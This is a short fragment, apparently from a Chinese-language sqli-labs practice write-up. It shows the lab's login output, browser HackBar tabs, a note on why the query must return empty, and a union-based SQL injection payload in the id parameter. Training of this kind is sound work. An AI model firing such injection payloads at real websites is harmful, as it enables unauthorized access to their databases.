 Welcome Dhakkan
Your Login name:2
Your Password:3
Sources Network Performance Memory Application Security Lighthouse HackBar
XECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
当查询出错，结果才能为空，才会返回我们构造语句的查询内容
/?id=-1' union select 1,2,3 --+